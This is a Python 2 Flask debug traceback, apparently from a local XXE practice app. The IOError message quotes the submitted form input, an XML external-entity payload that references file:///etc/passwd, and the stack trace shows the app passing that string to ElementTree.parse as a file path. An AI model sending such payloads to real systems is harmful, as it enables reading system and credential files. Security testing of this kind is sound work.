 IOError: [Errno 2] No such file
127.0.0.1:5000/home
IOError
IOError: [Errno 2] No such file or directory: u'<!DOCTYPE item [ <!ELEMENT item ANY >\r\n<!ENTITY xxe SYSTEM "file:///etc/passwd"
>]>\r\n<items><item name="item1">a</item>\r\n<item name="item2">&xxe;</item>\r\n<item name="item3">c</item>\r\n<item
name="item4">d</item>\r\n</items>'
Traceback (most recent call last)
File "/home/app/.local/lib/python2.7/site-packages/flask/app.py", line 1836, in __call__
return self.wsgi_app(environ, start_response)
File "/home/app/.local/lib/python2.7/site-packages/flask/app.py", line 1820, in wsgi_app
response = self.make_response(self.handle_exception(e))
File "/home/app/.local/lib/python2.7/site-packages/flask/app.py", line 1403, in handle_exception
reraise(exc_type, exc_value, tb)
File "/home/app/.local/lib/python2.7/site-packages/flask/app.py", line 1817, in wsgi_app
response = self.full_dispatch_request()
File "/home/app/.local/lib/python2.7/site-packages/flask/app.py", line 1477, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/home/app/.local/lib/python2.7/site-packages/flask/app.py", line 1381, in handle_user_exception
reraise(exc_type, exc_value, tb)
File "/home/app/.local/lib/python2.7/site-packages/flask/app.py", line 1475, in full_dispatch_request
rv = self.dispatch_request()
File "/home/app/.local/lib/python2.7/site-packages/flask/app.py", line 1461, in dispatch_request
return self.view_functions[rule.endpoint](**req.view_args)
File "/home/app/XXE/XXE.py", line 17, in xxe
doc = parse(request.form['xxe'])
File "/usr/lib/python2.7/xml/etree/ElementTree.py", line 1182, in parse
tree.parse(source, parser)
File "/usr/lib/python2.7/xml/etree/ElementTree.py", line 647, in parse
source = open(source, "rb")